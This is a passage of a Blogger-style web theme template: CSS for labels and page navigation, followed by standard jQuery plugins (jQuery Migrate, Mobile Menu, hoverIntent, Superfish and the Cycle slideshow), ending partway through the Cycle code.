margin-top:0px;
margin-left:0px;
background: #dcdcdc;
border-top: 5px solid #333;
border-left: 5px solid #333;
border-right: 5px solid #333;
border-bottom: 5px solid #333;
background-image: url();
background-repeat: no-repeat;
background-position: top center;
background-color:#ffffff;
-moz-border-radius: 1px;
-webkit-border-radius: 1px;
border-radius: 1px;
-khtml-border-radius: 1px;
}
.label-size {
background:#2F89CE;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:13px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2;
}
*/
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{width:80px;text-align:center;display:inline-block;color:#fff;font:bold 12px Arial;text-transform:none;margin:0;padding:5px 5px;background:#2B7EBD;border:1px solid #2B7EBD}
.blog-pager,#blog-pager{clear:both;font:bold 16px Arial;text-align:center;padding:15px 10px}
.showpageNum a,.showpage a{background:#fff;text-decoration:none;white-space:nowrap;color:#222;margin:10px 3px;padding:5px 10px;border:1px solid #ddd}
.showpageNum a:hover,.showpage a:hover{color:#fff;text-decoration:none;background-color:#2B7EBD;border:1px solid #2B7EBD}
.showpageOf{display:none;margin:0}
.showpagePoint{color:#fff;text-decoration:none;background-color:#2B7EBD;font-size:15px;margin:10px 3px;padding:5px 10px;border:1px solid #2B7EBD}
.share-post{clear:both;margin:10px 0 0;padding:10px 0 10px 10px;background:#f7f7f7;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;height:20px}

--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'></script>
<script src="//yourjavascript.com/63121612103/slider.js"></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			containerClass: 'select-menu-container',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

        // Create base menu
		$('<div />',{
			'class' : settings.containerClass
		}).insertAfter( el );
        
		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).appendTo( '.' + settings.containerClass );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in go(), stopping active 